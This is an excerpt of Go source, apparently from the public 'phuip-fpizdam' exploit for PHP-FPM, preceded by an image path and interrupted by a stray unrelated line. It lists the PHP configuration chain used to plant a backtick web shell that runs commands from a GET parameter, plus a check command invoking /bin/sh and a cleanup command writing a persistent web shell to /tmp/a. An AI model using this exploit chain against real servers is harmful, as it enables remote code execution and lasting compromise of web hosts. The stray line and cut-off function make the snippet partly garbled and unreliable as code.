 attack.go
github.com > neex > phuip-fpizdam > attack.go
9 var chain = []string{
10 "short_open_tag=1",
11 "html_errors=0",
12 "include_path=/tmp",
13 "auto_prepend_file=a",
14 "log_errors=1",
15 "error_reporting=2",
16 "error_log=/tmp/a",
17 "extension_dir=\"<?=`\"",
18 "extension=\"$_GET[a]`?>\"",
19 }
20
21 const (
22 checkCommand = `a=/bin/sh+-c+'which+which'&` // must not contain any chars that are encode
23 successPattern = "/bin/which"
24 cleanupCommand = ";echo '<?php echo `$_GET[a]`;return;?>'>/tmp/a;which which"
25 )
26
千寻瀑
27 func Attack(requester *Requester, params *AttackParams) error {